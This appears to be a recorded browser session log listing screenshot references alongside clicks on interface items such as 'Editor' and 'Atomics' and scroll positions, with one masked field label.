click on "**********" at bounding box center [875, 424]  click on "Editor" at bounding box center [722, 154]  scroll, scrollTop: 91, scrollLeft: 0, axis: vertical  click on "Atomics" at bounding box center [99, 300]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center (996, 149)  scroll, scrollTop: 772, scrollLeft: 0, axis: vertical  click at bounding box center (996, 149)  scroll, scrollTop: 0, scrollLeft: 0, axis: both 